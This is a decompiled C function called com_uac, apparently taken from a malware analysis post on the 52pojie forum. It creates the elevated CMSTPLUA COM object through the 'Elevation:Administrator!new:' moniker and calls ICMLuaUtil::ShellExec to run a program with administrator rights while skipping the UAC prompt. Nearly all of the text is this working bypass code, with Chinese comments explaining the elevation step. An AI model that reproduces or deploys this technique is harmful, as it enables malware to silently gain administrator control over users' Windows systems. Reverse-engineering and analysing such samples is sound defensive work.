 __int64 __fastcall com_uac(__int64 a1, ICMLuaUtil *a2)
{
DWORD CurrentProcessId; // eax
GUID pclsid; // [rsp+30h] [rbp-D0h] BYREF
GUID iid; // [rsp+40h] [rbp-C0h] BYREF
BIND_OPTS pBindOptions; // [rsp+50h] [rbp-B0h] BYREF
int v8; // [rsp+64h] [rbp-9Ch]
__int64 v9; // [rsp+78h] [rbp-88h]
WCHAR String1[264]; // [rsp+80h] [rbp-80h] BYREF
OLECHAR sz[264]; // [rsp+290h] [rbp+190h] BYREF
WCHAR pszName[520]; // [rsp+4A0h] [rbp+3A0h] BYREF
ICMLuaUtil *CMLuaUtil; // [rsp+8C8h] [rbp+7C8h] BYREF
CMLuaUtil = a2;
memset(String1, 0, 0x208uLL);
CurrentProcessId = GetCurrentProcessId();
cmp_process_name(CurrentProcessId, String1);
lstrcmpiW(String1, L"svchost.exe");
mod_explorer();
CMLuaUtil = 0LL;
pclsid = 0LL;
iid = 0LL;
CLSIDFromString(L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}", &pclsid);
IIDFromString(L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}", &iid);
memset(sz, 0, 0x208uLL);
memset(pszName, 0, sizeof(pszName));
CoInitialize(0LL);
StringFromGUID2(&pclsid, sz, 260);
if ( wsprintfW(pszName, L"Elevation:Administrator!new:%s", sz) >= 0 )
ICMLuaUtil接口ShellExec提权运行
{
memset(&pBindOptions, 0, 0x30uLL);
v9 = 0LL;
pBindOptions.cbStruct = 48;
v8 = 4;
if ( CoGetObject(pszName, &pBindOptions, &iid, &CMLuaUtil) >= 0 )
(CMLuaUtil->lpVtbl->ShellExec)(CMLuaUtil, a1, 0LL, 0LL, 0, 0);// ICMLuaUtil接口的ShellExec提权运行
}
if ( CMLuaUtil )
(CMLuaUtil->lpVtbl->Release)(CMLuaUtil);
return 1LL;
}
吾爱破解论坛
www.52pojie.cn